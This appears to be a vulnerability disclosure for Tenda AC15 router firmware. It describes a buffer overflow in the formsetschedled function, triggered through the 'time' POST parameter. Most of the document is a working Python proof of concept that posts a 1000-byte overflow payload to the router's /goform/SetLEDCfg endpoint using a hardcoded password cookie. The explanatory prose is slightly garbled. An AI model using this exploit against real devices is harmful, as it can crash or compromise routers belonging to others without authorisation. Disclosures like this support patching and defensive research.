AC15 V1.0 V15.03.05.19_multi

The Tenda AC15 V1.0 V15.03.05.19_multi firmware has a buffer overflow vulnerability in the formsetschedled function. The s variable receives the time parameter from a POST request and is later passed to the strtok function. However, since the Since user can control the input of time, the statement v10 = strtok(s, "-"); can cause a buffer overflow.

import requests
ip = "192.168.1.1"
def calculate_length(data):
count = 0
for x, y in data.items():
count += len(x) + len(y) + 2
return count - 1
payload = 'a'*1000
data = {"time": payload}
headers = {
'Host': ip,
'Content-Length': f'{calculate_length(data)}',
'Content-Type': 'application/x-www-form-urlencoded',
'Cookie': 'password=1234',
'User-Agent':
'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36',
'Accept':
'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Encoding': 'gzip, deflate',
'Accept-Language': 'zh-CN,zh;q=0.9',
'Upgrade-Insecure-Requests': '1',
'Connection': 'close'
}
url = f'http://{ip}/goform/SetLEDCfg'
res = requests.post(url=url, headers=headers, data=data, verify=False)
print(res)